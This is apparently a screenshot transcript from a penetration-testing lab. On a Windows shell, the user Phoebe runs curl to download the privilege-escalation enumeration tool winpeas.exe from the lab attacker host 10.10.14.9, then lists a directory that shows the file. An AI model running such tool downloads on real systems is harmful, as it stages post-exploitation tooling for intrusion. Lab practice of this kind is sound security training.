 C:\Users\Phoebe>curl http://10.10.14.9:2222/winpeas.exe -o winpeas.exe
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 9777k  100 9777k    0     0  9777k      0  0:00:01  0:00:01 --:--:-- 6449k
C:\Users\Phoebe>dir
 Volume in drive C has no label.
 Volume Serial Number is 56DE-BA30
 Directory of C:\Users\Phoebe
07/15/2025  07:50 AM    <DIR>          .
07/15/2025  07:50 AM    <DIR>          ..
04/12/2021  03:50 PM    <DIR>          3D Objects
04/12/2021  03:50 PM    <DIR>          Contacts
04/13/2021  03:20 AM    <DIR>          Desktop
04/12/2021  03:50 PM    <DIR>          Documents
04/13/2021  09:55 AM    <DIR>          Downloads
04/12/2021  03:50 PM    <DIR>          Favorites
04/12/2021  03:50 PM    <DIR>          Links
04/12/2021  03:50 PM    <DIR>          Music
04/12/2021  03:52 PM    <DIR>          OneDrive
04/21/2021  07:01 AM    <DIR>          Pictures
04/12/2021  03:50 PM    <DIR>          Saved Games
04/12/2021  03:51 PM    <DIR>          Searches
04/23/2021  03:39 AM    <DIR>          Videos
07/15/2025  07:50 AM        10,011,648 winpeas.exe
               1 File(s)     10,011,648 bytes
              15 Dir(s)   4,156,841,984 bytes free